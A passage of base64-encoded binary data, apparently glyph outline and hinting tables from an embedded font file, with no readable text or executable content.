zfAACADQAAARYBbAACgAOAEoAsABFWLAJLxuxCSA+WbAARViwBC8bsQQQPlmyAQkEERI5sAEvsQIBsAorWCHYG/RZsAbQsAEQsAvQsggGCxESObINCQQREjkwMQEzFSMRIxEhJwEzASERBwOjtbXz/YsHAnT7/ZABfRICB8P+vAFElAPY/FcCYCAAAQCB/+wEOgWwAB0AbbIaHh8REjkAsABFWLABLxuxASA+WbAARViwDS8bsQ0QPlmwARCxAwGwCitYIdgb9FmyBwENERI5sAcvsRoBsAorWCHYG/RZsgUHGhESObANELEUAbAKK1gh2Bv0WbIRFBoREjmyHRoUERI5MDETEyEVIQM2MzISFRQAIyIkJzMWFjMyNjU0JiMiBgeuTwMO/bwoZX/Q5/8A38j++QvrDnxkcH2KeUJcNgLSAt7S/qQ6/vbh3v7547pqcaCKhZsjMwACAHX/7AQ3BbcAFAAfAGWyFSAhERI5sBUQsA3QALAARViwAC8bsQAgPlmwAEVYsA0vG7ENED5ZsAAQsQEBsAorWCHYG/RZsgcADRESObAHL7IFBw0REjmxFQGwCitYIdgb9FmwDRCxGwGwCitYIdgb9FkwMQEVIwYGBzYzMhIVFAAjIgARNRAAIQMiBgcVFBYyNhAmA2EezPQXdbbB3/771Nr+8QF1AV7sUIUfiNh+gAW3yQPayHv+8Nfe/u0BQgEFUwF/AbL9SVpLSqK/ogEIpgABAEUAAAQ2BbAABgAzALAARViwBS8bsQUgPlmwAEVYsAEvG7EBED5ZsAUQsQMBsAorWCHYG/RZsgADBRESOTAxAQEjASE1IQQ2/br/AkX9DwPxBSn61wTtwwADAGj/[base64]/NjZ/vt8cF5t8MzN8NOB1H993HsfbrpsbbptBDBrpzA1uHTA4eK/dboyMKdrutra/K9shYRta4B8Av1fe3VlZHZ2AAIAXf/6BBIFxAAVACEAZ7IJIiMREjmwCRCwFtAAsABFWLAJLxuxCSA+WbAARViwES8bsREQPlmyFhEJERI5fLAWLxixAgGwCitYIdgb9FmyAAIJERI5sBEQsRIBsAorWCHYG/RZsAkQsR0BsAorWCHYG/RZMDEBBiMiAjU0NjYzMgARFRAABSM1MzY2AzI2NzU0JiIGFRQWAx56o8DkdNaN3AEC/pz+nx0j1+bcSYAjhNJ9fgJhgQEN25Dqgv64/u1E/nb+YgPJA8kBD1RKX6HErYSJqP//AIL/9QGdBFEAJgAS+wAABwAS//sDUf//AC7+uAGIBFEAJwAS/+YDUQAGABASAAABAD8ApAOEBE4ABgAXsgAHCBESOQCwAEVYsAUvG7EFHD5ZMDEBBRUBNQEVATYCTvy7A0UCd+DzAXXBAXTzAAIAkQFkA+8D1gADAAcAJwCwBy+wA9CwAy+xAAGwCitYIdgb9FmwBxCxBAGwCitYIdgb9FkwMQEhNSERITUhA+/8ogNe/KIDXgMMyv2OyQAAAQCAAKUD4AROAAYAF7IABwgREjkAsABFWLACLxuxAhw+WTAxASU1ARUBNQLq/ZYDYPygAnzj7/6Mwf6M7wACADz/9AOYBcQAGAAjAGCyCSQlERI5sAkQsBzQALAARViwEC8bsRAgPlmwAEVYsCIvG7EiED5ZsRwNsAorWCHYG/RZsADQsAAvsgQAEBESObAQELEJAbAKK1gh2Bv0WbIMEAAREjmyFQAQERI5MDEBNDY2NzY1NCYjIgYVIzY2MzIWFRQHBwYHAzQ2MzIWFRQGIiYBXkLDGihdWlZp8wLtw8nhmHtCAvRKP0BKSIRHAayFnr0oPUdeY2FTsc7Mt6OeeUuQ/sk7SUs5N0pKAAIAW/[base64]/sDE/tGyCQyLAR/PVLdAJj3Paf7+lFteCwzeAYH2+QFnsvwDDUpRNmAeLTIvb4wCBvr+35pMTPDJowEGjypC/c3G264BcQGIxP6N7fH+o7YoIokoMdfM0wEmARIBtfLb/mX+jIiNX1MB7RPRAAIAEgAABUIFsAAHAAoARwCwAEVYsAQvG7EEID5ZsABFWLACLxuxAhA+WbAARViwBi8bsQYQPlmyCQQCERI5sAkvsQABsAorWCHYG/RZsgoEAhESOTAxASEDIQEzASEBIQMDw/3Mdv75AibjAif++P2cAabTAVP+rQWw+lACHwJcAAADAJQAAASjBbAADgAWAB8AcLICICEREjmwAhCwEdCwAhCwHtAAsABFWLABLxuxASA+WbAARViwAC8bsQAQPlmyFwABERI5sBcvsh8XAXGxDwGwCitYIdgb9FmyCA8XERI5sAAQsRABsAorWCHYG/RZsAEQsR4BsAorWCHYG/RZMDEzESEyBBUUBgcWFhUUBCMBESEyNjU0JyUzMjY1NCYjI5QB8/cBAmxodoH++fX+6gEZd4bo/tL4doV7gvYFsMbEZKAsILF8zdwCkf45dmnjBbprYmxgAAABAGb/7ATrBcQAHQBCsgMeHxESOQCwAEVYsAwvG7EMID5ZsABFWLADLxuxAxA+WbAMELETAbAKK1gh2Bv0WbADELEaAbAKK1gh2Bv0WTAxAQYAIyIkAic1NBIkMzIAFyMmJiMiBgcVFBYzMjY3BOsW/tT5rv73kAOSARGz8QEmGPwSk46lsQKpo5WWFAHa6f77pQEwyYjOATqq/vrvnYvx6YHs+IacAAACAJQAAATSBbAACwAVAEiyAhYXERI5sAIQsBXQALAARViwAS8bsQEgPlmwAEVYsAAvG7EAED5ZsAEQsQwBsAorWCHYG/RZsAAQsQ0BsAorWCHYG/RZMDEzESEyBBIVFRQCBCMDETMyNjc1NCYjlAGuwQErpKX+z8WmpcfVAs7EBbCs/sTMSc/+xqoE5Pvm+elR7foAAQCUAAAETAWwAAsAUQCwAEVYsAYvG7EGID5ZsABFWLAELxuxBBA+WbILBgQREjmwCy+xAAGwCitYIdgb9FmwBBCxAgGwCitYIdgb9FmwBhCxCAGwCitYIdgb9FkwMQEhESEVIREhFSERIQPn/aoCu/xIA7H9TAJWAor+QMoFsMz+bgAAAQCUAAAEMQWwAAkAQgCwAEVYsAQvG7EEID5ZsABFWLACLxuxAhA+WbIJBAIREjmwCS+xAAGwCitYIdgb9FmwBBCxBgGwCitYIdgb9FkwMQEhESMRIRUhESED2/22/QOd/WACSgJp/ZcFsMz+TwABAGr/7ATwBcQAHgBYsgsfIBESOQCwAEVYsAsvG7ELID5ZsABFWLADLxuxAxA+WbALELERAbAKK1gh2Bv0WbADELEYAbAKK1gh2Bv0WbIeCwMREjmwHi+xGwGwCitYIdgb9FkwMSUGBCMiJAInNRAAITIEFyMCISIGBxUUEjMyNxEhNSEE8E/+6LK3/uaZAwE8ARvzAR4d+Cr++aqxA8exwlL+1AIovWdqpgE1znIBSgFz8OIBB/XtcOz++1gBHcAAAAEAlAAABRgFsAALAE0AsABFWLAGLxuxBiA+WbAARViwCi8bsQogPlmwAEVYsAAvG7EAED5ZsABFWLAELxuxBBA+WbIJBgAREjmwCS+xAgGwCitYIdgb9FkwMSEjESERIxEzESERMwUY/P11/f0Ci/wCh/15BbD9ogJeAAABAKMAAAGfBbAAAwAdALAARViwAi8bsQIgPlmwAEVYsAAvG7EAED5ZMDEhIxEzAZ/8/AWwAAABAC3/7APkBbAADwAwsgUQERESOQCwAEVYsAAvG7EAID5ZsABFWLAFLxuxBRA+WbEMAbAKK1gh2Bv0WTAxATMRFAQjIiY1MxQWMzI2NQLo/P771uT4/HNtZnkFsPwD0fbmzXR1h3cAAAEAlAAABRgFsAAMAFMAsABFWLAELxuxBCA+WbAARViwCC8bsQggPlmwAEVYsAIvG7ECED5ZsABFWLALLxuxCxA+WbIABAIREjm0agB6AAJdsgYEAhESObRlBnUGAl0wMQEHESMRMxE3ASEBASECNqX9/YwBqgEy/eMCPP7UAnWv/joFsP1VrQH+/Xv81QABAJQAAAQmBbAABQApALAARViwBC8bsQQgPlmwAEVYsAIvG7ECED5ZsQABsAorWCHYG/RZMDElIRUhETMBkQKV/[base64]/Bn+UrX+Uxn8BbD7pARc+lAB4AKC+54EYf1//iAFsAAAAQCUAAAFFwWwAAkATLIBCgsREjkAsABFWLAFLxuxBSA+WbAARViwCC8bsQggPlmwAEVYsAAvG7EAED5ZsABFWLADLxuxAxA+WbICBQAREjmyBwUAERI5MDEhIwERIxEzAREzBRf9/Xf9/QKL+wQJ+/cFsPvzBA0AAgBm/+wFHgXEABAAHgBIsgQfIBESObAEELAU0ACwAEVYsAwvG7EMID5ZsABFWLAELxuxBBA+WbAMELEUAbAKK1gh2Bv0WbAEELEbAbAKK1gh2Bv0WTAxARQCBCMiJAInNTQSJCAEEhcHNAIjIgIHFRQSMzISNQUelP7ts7H+65cBlwETAWQBE5YB/beopLkCu6aotQKy1v69ra0BQNFS1QFGrav+v9UF8gEC/v/rVPD++gEA9gACAJQAAATUBbAACgATAE+yChQVERI5sAoQsAzQALAARViwAy8bsQMgPlmwAEVYsAEvG7EBED5ZsgsBAxESObALL7EAAbAKK1gh2Bv0WbADELETAbAKK1gh2Bv0WTAxAREjESEyBBUUBCMlITI2NTQmJyEBkf0CLfQBH/7n/f7TATCHjpB+/[base64]/uuXAZcBE7G0AROWAf64qKO5ArmnqbUCss/+0VnDlPUNrQFA0VLVAUatq/6/1QX2/v7/6lXs/vYBAPYAAgCUAAAE3gWwAA4AFwBcsgUYGRESObAFELAQ0ACwAEVYsAQvG7EEID5ZsABFWLACLxuxAhA+WbIPAgQREjmwDy+xAQGwCitYIdgb9FmyCwEPERI5sAIQsA7QsAQQsRcBsAorWCHYG/RZMDEBIREjESEyBBUUBgcBFSEBITI2NTQmJyECq/7m/QIA/AESjX4BR/7x/cIBBICQhYT+9QIx/c8FsOLWksU1/aENAvyBcHWAAgAAAQBK/[base64]/lmO6I/I+FfImUAVTOYP7p757+95P9pJmEhQF3YGhqQX3JsORwz35ygWpfUGtlgadwttd1zol8iGsAAQAtAAAEsAWwAAcALwCwAEVYsAYvG7EGID5ZsABFWLACLxuxAhA+WbAGELEAAbAKK1gh2Bv0WbAE0DAxASERIxEhNSEEsP46+/4+BIME5PscBOTMAAABAH3/7AS9BbAAEAA9sgQREhESOQCwAEVYsAkvG7EJID5ZsABFWLAQLxuxECA+WbAARViwBC8bsQQQPlmxDQGwCitYIdgb9FkwMQERFAAjIgA1ETMRFBYzIBERBL3+1/f6/tr8lJABJAWw/DPo/vEBC+0DzPwykpoBNAPGAAABABIAAAUdBbAABgA4sgAHCBESOQCwAEVYsAEvG7EBID5ZsABFWLAFLxuxBSA+WbAARViwAy8bsQMQPlmyAAEDERI5MDEBASEBIwEhApUBcgEW/fT1/fYBFQE9BHP6UAWwAAEAMAAABuUFsAAMAGCyBQ0OERI5ALAARViwAS8bsQEgPlmwAEVYsAgvG7EIID5ZsABFWLALLxuxCyA+WbAARViwAy8bsQMQPlmwAEVYsAYvG7EGED5ZsgABAxESObIFAQMREjmyCgEDERI5MDEBEzMBIwEBIwEzEwEzBQrg+/6w8v7r/uXz/rD74gEW1AFoBEj6UAQn+9kFsPu6BEYAAQApAAAE6QWwAAsAUwCwAEVYsAEvG7EBID5ZsABFWLAKLxuxCiA+WbAARViwBC8bsQQQPlmwAEVYsAcvG7EHED5ZsgABBBESObIGAQQREjmyAwAGERI5sgkGABESOTAxAQEhAQEhAQEhAQEhAokBMgEk/kgBwv7Z/sf+xv7aAcP+RwEkA6ICDv0u/SICFv3qAt4C0gAAAQAHAAAE1gWwAAgAMQCwAEVYsAEvG7EBID5ZsABFWLAHLxuxByA+WbAARViwBC8bsQQQPlmyAAEEERI5MDEBASEBESMRASECbwFPARj+GP7+FwEZAv4Csvxo/egCGAOYAAABAFAAAASMBbAACQBGALAARViwBy8bsQcgPlmwAEVYsAIvG7ECED5ZsQABsAorWCHYG/RZsgQAAhESObAHELEFAbAKK1gh2Bv0WbIJBQcREjkwMSUhFSE1ASE1IRUBggMK+8QC8f0UBB/KyqQEQMygAAABAIT+vAIcBo4ABwAkALAEL7AHL7EAAbAKK1gh2Bv0WbAEELEDAbAKK1gh2Bv0WTAxASMRMxUhESECHKWl/[base64]/SkAAQAD/0EDmAAAAAMAHACwAEVYsAMvG7EDED5ZsQABsAorWCHYG/RZMDEFITUhA5j8awOVv78AAQAxBNECCQYAAAMAJACwAS+yDwEBXbAD0LADL7QPAx8DAl2yAAEDERI5GbAALxgwMQEjASECCcr+8gEVBNEBLwAAAgBa/[base64]/hiSVxGvRjvMXlZGUwAAAgB8/[base64]/taJdQYA/dJ8/tr++AewsIr+Qo2qrAABAE//7AP1BE4AHABNsgAdHhESOQCwAEVYsA8vG7EPHD5ZsABFWLAILxuxCBA+WbEAAbAKK1gh2Bv0WbIDCA8REjmyEw8IERI5sA8QsRYBsAorWCHYG/RZMDElMjY3Mw4CIyIAETU0ADMyFhcjJiYjIgYHFRQWAjlbeATlBHbKdeP+9gEI5MHzBuUEd1x2gAF/rmpOZa9mASYBAxn3ASnht114q64nsK0AAAIAT//[base64]/+wECwROABUAHQCGshYeHxESObAWELAI0ACwAEVYsAgvG7EIHD5ZsABFWLAALxuxABA+WbIaAAgREjmwGi+0vxrPGgJdtF8abxoCcbQfGi8aAnG07xr/GgJxsowaAV2xDAewCitYIdgb9FmwABCxEAGwCitYIdgb9FmyEggAERI5sAgQsRYBsAorWCHYG/RZMDEFIgA1NTQ2NjMyEhEVIRYWMzI3FwYGAyIGByE1JiYCWef+4X3ii93x/T0LnXenaYNB2aRkexEBzwhyFAEj8h6i/47+5v7+Yoach31hawOfjH0Sen0AAQAtAAAC1gYVABQAVbIHFRYREjkAsABFWLAILxuxCCI+WbAARViwBC8bsQQcPlmwAEVYsAAvG7EAED5ZsAQQsBDQsRMBsAorWCHYG/RZsAHQsAgQsQ0BsAorWCHYG/RZMDEzESM1MzU0NjMyFwcmIyIVFTMVIxHSpaXItEBIBig1rtzcA4a0Y7TEEr4Is2C0/[base64]/RZMDEBNjMgExEjETQmIyIHESMRMwFsd7YBWgXzYV6SSPPzA8SK/nX9PQK6cF2C/PsGAAACAH0AAAGQBdUAAwANAD+yBg4PERI5sAYQsAHQALAARViwAi8bsQIcPlmwAEVYsAEvG7EBED5ZsAIQsAzQsAwvsQYNsAorWCHYG/RZMDEhIxEzATQ2MhYVFAYiJgF/8/P+/keESEiERwQ6ARk4Sko4N0lJAAL/[base64]/ucB0G/+nwYA/IpfAVH+Pf2JAAEAjAAAAX8GAAADAB0AsABFWLACLxuxAiI+WbAARViwAC8bsQAQPlkwMSEjETMBf/PzBgAAAAEAfAAABnkETgAdAHiyBB4fERI5ALAARViwAy8bsQMcPlmwAEVYsAcvG7EHHD5ZsABFWLAALxuxABw+WbAARViwGy8bsRsQPlmwAEVYsBUvG7EVED5ZsABFWLAMLxuxDBA+WbIBAxsREjmyBQcVERI5sAcQsRABsAorWCHYG/RZsBjQMDEBFzYzMhc2MzIWFxEjETQmIyIGBxMjESYjIgcRIxEBYQdyxtlQdtazrwLzWmhTaRUB8wW+kj3zBDpxhaamxsH9OQLAZ2BZSP0aAsi/d/zwBDoAAAEAeQAAA/gETgAQAFSyCxESERI5ALAARViwAy8bsQMcPlmwAEVYsAAvG7EAHD5ZsABFWLAOLxuxDhA+WbAARViwBy8bsQcQPlmyAQ4DERI5sAMQsQsBsAorWCHYG/RZMDEBFzYzIBMRIxE0JiMiBxEjEQFeB3jDAVIG81llk0jzBDp9kf59/TUCvWdjhfz+BDoAAgBP/+wEPQROAA8AGgBFsgwbHBESObAMELAY0ACwAEVYsAQvG7EEHD5ZsABFWLAMLxuxDBA+WbESAbAKK1gh2Bv0WbAEELEYAbAKK1gh2Bv0WTAxEzQ2NjMyABcXFAYGIyIANRcUFjI2NTQmIyIGT37klNsBEQsBe+WW5f7t84r2iY15d4wCJ5//if7m6Tmg/[base64]/7Vdf3/Bdpugv7Z/voGor57/iB+uwAAAgBP/[base64]/a/omAfxwAS/2pr17Aex2ugABAHwAAAK0BE4ADQBHsgkODxESOQCwAEVYsAgvG7EIHD5ZsABFWLALLxuxCxw+WbAARViwBS8bsQUQPlmwCxCxAgGwCitYIdgb9FmyCQsFERI5MDEBJiMiBxEjETMXNjMyFwKzMDOnOvPoBlicNCIDXAiA/RwEOnmNDgAAAQBL/+wDygROACYAa7IJJygREjkAsABFWLAJLxuxCRw+WbAARViwHC8bsRwQPlmyAhwJERI5sAIQsBbQsAkQsRABsAorWCHYG/RZsg0WEBESObQMDRwNAl2wHBCxJAGwCitYIdgb9FmyISQCERI5tAMhEyECXTAxATQmJicmNTQ2MzIWFSM0JiMiBhUUFgQWFhUUBiMiJiY1MxYWMzI2Attr+FO27LbC7/NoVlBlXgEeo0/yxIXQdOwFeGNgZAEmQUQ0KFinjLzAmUZdSj44Pj9XeleStWCoYVZdSQAAAQAI/[base64]/7AP3BDoAEABUsgoREhESOQCwAEVYsAcvG7EHHD5ZsABFWLANLxuxDRw+WbAARViwAi8bsQIQPlmwAEVYsA8vG7EPED5ZsgACDRESObACELEKAbAKK1gh2Bv0WTAxJQYjIiY1ETMRFDMyNxEzESMDDGvFsLXzq7E+8+Vqfs7DAr39Rs5/[base64]/tnI6OTI/tjtr963AU8C6/vGAuf9GQQ6/R0C4wAAAQAfAAAD6AQ6AAsAUwCwAEVYsAEvG7EBHD5ZsABFWLAKLxuxChw+WbAARViwBC8bsQQQPlmwAEVYsAcvG7EHED5ZsgAKBBESObIGCgQREjmyAwAGERI5sgkGABESOTAxARMhAQEhAwMhAQEhAgHOAQ7+tQFW/vTY1/7yAVb+tgEMAtYBZP3r/dsBcv6OAiUCFQABAAz+SwPWBDoADwBAsgAQERESOQCwAEVYsA8vG7EPHD5ZsABFWLAFLxuxBRI+WbIABQ8REjmwDxCwAdCwBRCxCQGwCitYIdgb9FkwMQETIQECIyInNRcyNjc3ASEB99wBA/5SY+01QC5cXRsj/oQBBgFcAt77Iv7vErwDQ09dBDUAAQBSAAADwAQ6AAkARgCwAEVYsAcvG7EHHD5ZsABFWLACLxuxAhA+WbEAAbAKK1gh2Bv0WbIEAAIREjmwBxCxBQGwCitYIdgb9FmyCQUHERI5MDElIRUhNQEhNSEVAYACQPySAiX95QNPwsKfAtfEmgAAAQA4/[base64]/vIGvgAAAQAb/pgCdQY9ABgAN7IFGRoREjkAsAsvsABFWLAYLxuxGBg+WbIRGAsREjmwES+xEgewCitYIdgb9FmyBRIRERI5MDEXNjc1NDcmNTUmJzcWFhUVFDMVIhUVFAYHG7AEtrYEsDC2ssLCs7XbOf/Q51ZW6s//[base64]/pQBmQRNAAMADwA/sgcQERESObAHELAA0ACwAEVYsA0vG7ENHD5ZsABFWLADLxuxAxg+WbANELEHDbAKK1gh2Bv0WbAA0LAALzAxEzMTIQEUBiMiJjU0NjMyFqrRGP7/AQdIQUJISEJBSAKW+/4FNzhLSzg3S0sAAAEAZP8LBAoFJgAgAF+yGyEiERI5ALAARViwES8bsREcPlmwAEVYsAovG7EKED5ZsQABsAorWCHYG/RZsgMKERESObAKELAH0LAHL7ARELAU0LAUL7IYEQoREjmwERCxGwGwCitYIdgb9FkwMSUyNjczBgYHFSM1JgI1NTQSNzUzFRYWFyMmJiMiAwcUFgJPWXgG5ATFksi3zMy3yJ65BOQHdlvmEAF/rmhQiM0c6uoiAR/cHNUBICLh4BzYnGB1/shIsK0AAAEAXgAABHwFwwAfAGiyGiAhERI5ALAARViwEi8bsRIgPlmwAEVYsAUvG7EFED5ZsQQBsAorWCHYG/RZsAjQsh4FEhESObAeL7EfAbAKK1gh2Bv0WbAM0LAeELAP0LIWBRIREjmwEhCxGQGwCitYIdgb9FkwMQEXFAchByE1MzY2NScjNTMnNDYgFhUjNCYjIgYVFyEVAf0HQAK4AfvnUicrB6GbCPoBluj1aV5ZZwkBNwJWsIdVysoJb1u5x/LK6tq4X2mCaPLHAAACAF3/5QVPBPEAGwAoAEGyAikqERI5sAIQsB/QALAARViwAi8bsQIQPlmwENCwEC+wAhCxIAewCitYIdgb9FmwEBCxJgewCitYIdgb9FkwMSUGIyInByc3JjU0Nyc3FzYzMhc3FwcWFRQHFwcBFBYWMjY2NCYmIgYGBD2fy8qegY2HZG2QjY6bwMKbkY6Ua2KLjvx4br7cvm1tvd6+bWt/foSQiZzFyKWTkJFzdZSRl5/[base64]/tH8/swBNP7M+P6pAREDTwJh/TaYipf+0wEtl4qYAsoAAAIAiP7yAW0FsAADAAcAGACwAC+wAEVYsAYvG7EGID5ZsgUBAyswMRMRMxERIxEziOXl5f7yAxv85QPIAvYAAgBa/[base64]/[base64]/[base64]/+wL2/nqOtnFxYXGdoW1laAaaW/u6jn/7vnJsBEQFAAROY+u+7AUsBgAFKu7v+uMLB/re8AlSYotW0ca7VpZVgU4h2dXaGUWKFpgEdq6T+4P6s/uCnqgEgp8oBWsfH/[base64]/qAoVBtqTFYCwURSe2lueTN/MzAOaIGRhP7EYVGCJBmJATwxWAD//wBXAIoDhQOpACYBkusAAAcBkgFSAAAAAQB/AXYDwgMlAAUAGwCwBC+wAdCwAS+wBBCxAgGwCitYIdgb9FkwMQEjESE1IQPCyP2FA0MBdgEEqwAABABX/+wF4gXEAA0AGwAxADoAobIKOzwREjmwChCwEtCwChCwMdCwChCwM9AAsABFWLADLxuxAyA+WbAARViwCi8bsQoQPlmwAxCxEgiwCitYIdgb9FmwChCxGAiwCitYIdgb9FmyHQoDERI5sB0vsh8DChESObAfL7QAHxAfAl2yMh0fERI5sDIvsRwIsAorWCHYG/RZsiUcMhESObAdELAs0LAfELE6CLAKK1gh2Bv0WTAxEzQSJCAEEhACBCMiJAIlNAIkIyIEAhASBCAkEiURIxEhMhYVFAcWFhQWFxUjJjU0JiMnMzI2NTQmJyNXuwFLAYABSru7/rjCwf63vAURlv7uo5/+75ybAREBQAETmP0llwEZmax4QTQHCpsNQk2ej0VdR12NAtnKAVrHx/6m/mz+psnIAVrLpgEdq6T+4P6s/uCnqgEgW/6vA1KHfXU/HW+jRBcQIqBMQ4Y+NkY7AQABAJsFDANKBaoAAwAZsgEEBRESOQCwAi+xAAOwCitYIdgb9FkwMQEhNSEDSv1RAq8FDJ4AAgB/A68CiwXEAAkAEwA7sgAUFRESObAK0ACwAEVYsAAvG7EAID5ZsArQsAovsQUCsAorWCHYG/RZsAAQsRACsAorWCHYG/[base64]/6p2P6bAWXYATL8rwNRA4PH/nwBhMcBefsFxAAAAQA8ApsCsgW7ABcAW7IIGBkREjkAsABFWLAPLxuxDyA+WbAARViwAC8bsQAUPlmxFgKwCitYIdgb9FmyAgAWERI5sgMPABESObAPELEIArAKK1gh2Bv0WbIMDwAREjmyEw8AERI5MDEBITUBNjU0JiMiBhUjNDYzMhYVFA8CIQKy/[base64]/PYZcBG1hIzUnI2N8eWl3MymOan5/cSY1NyplAQABAHAE0QJIBgAAAwAjALACL7IPAgFdsADQsAAvtA8AHwACXbACELAD0BmwAy8YMDEBIQEjATMBFf7rwwYA/tEAAQCS/mAEHwQ6ABIAYbINExQREjkAsABFWLAALxuxABw+WbAARViwBy8bsQccPlmwAEVYsBAvG7EQEj5ZsABFWLANLxuxDRA+WbAARViwCi8bsQoQPlmwDRCxBAGwCitYIdgb9FmyCw0HERI5MDEBERYWMzI3ETMRIycGIyInESMRAYQCWWqoO/PfB1yTeU3yBDr9hI2CeQMS+8ZWazf+PgXaAAABAEUAAANWBbAACgArsgILDBESOQCwAEVYsAgvG7EIID5ZsABFWLAALxuxABA+WbIBAAgREjkwMSERIyIkNTQkMyERAoRQ5v73AQrmASECCP7W1f/6UAAAAQCOAkUBqQNSAAoAF7IICwwREjkAsAIvsAiwCitY2BvcWTAxEzQ2MhYVFAYjIiaOSoZLTkBBTALKOk5OOjtKSgAAAQBt/[base64]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[base64]/UkJmIaJaz1JRtH8mDqILcRoeF0DK2N/EAHEbRShTVSwnJ6sR1tnWUITkrmFhwL+/euJi546IqY4QLg7K9ECX0ZBTwLnin8ecXoAAgBn/+wEQAYsAB0AKwBosgcsLRESObAHELAo0ACwAEVYsBkvG7EZIj5ZsABFWLAHLxuxBxA+WbIPBxkREjmwDy+yEQ8HERI5sBkQsRgBsAorWCHYG/RZsA8QsSIBsAorWCHYG/RZsAcQsSgBsAorWCHYG/RZMDEBEhEVFAIGIyImJjU0NjYzMhcmJwcnNyYnNxYXNxcDJyYmIyIGFRQWMzI2NQNC/n7ljIrifnHOhJJxMX7MTqx+okvusbROjwEge05+i41ub4kFF/73/m9Spv75kn7iiJXnfVupeodtclIqwzKHeG39GRIwOKiVfqjIrQADAEMAkwQ3BMwAAwANABkAV7IEGhsREjmwBBCwANCwBBCwEdAAsAMvsQABsAorWCHYG/RZsAMQsAmwCitY2BvcWbEEDbAKK1gh2Bv0WbAAELARsAorWNgb3FmxFw2wCitYIdgb9FkwMQEhNSEBMhYUBiMiJjQ2AzQ2MzIWFRQGIyImBDf8DAP0/glESkpEQ0pKSkpDREpKRENKAkbUAbJMcktLckz8SjpMTDo5SkoAAAMAT/93BD0EuwAVAB0AJQBosgQmJxESObAEELAb0LAEELAj0ACwAEVYsAQvG7EEHD5ZsABFWLAPLxuxDxA+WbIYBA8REjmyIAQPERI5sCAQsBnQsAQQsRsBsAorWCHYG/RZsBgQsCHQsA8QsSMBsAorWCHYG/RZMDETNDY2MzIXNzMHFhEUBgYjIicHIzcmExQXASYjIgYFNCcBFjMyNk9+5JRqWEeRZsR75ZZdWkiRZs7zQAErLzl3jAIJOv7YKzN7iQInn/+JIo/Qmf7AoPyKHpPPlgE2nGICYRa9p5Rd/acRwAAAAgCC/mAENwYAAA8AGgBmshMbHBESObATELAM0ACwCS+wAEVYsAwvG7EMHD5ZsABFWLAGLxuxBhI+WbAARViwAy8bsQMQPlmyBQwDERI5sgoMAxESObAMELETAbAKK1gh2Bv0WbADELEYAbAKK1gh2Bv0WTAxARQCIyInESMRMxE2MzISESc0JiMiBxEWMzI2BDfjwrJr8/NqsMXj84N2lUFClnSDAhL3/tF1/f8HoP3Xd/7a/voFprp7/iB+uwAAAgBP/+wEsgYAABYAIQCPsh8iIxESO